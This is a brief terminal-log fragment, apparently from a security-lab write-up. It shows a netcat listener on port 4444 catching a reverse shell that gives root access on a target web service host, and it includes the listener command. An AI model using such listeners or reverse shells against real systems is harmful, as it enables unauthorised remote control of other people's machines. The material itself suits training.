 root@INE:~/online-calc#
root@INE:~/online-calc# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.146.210.3.
Ncat: Connection from 192.146.210.3:38036.
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@online-calc:/srv/pythonAPI#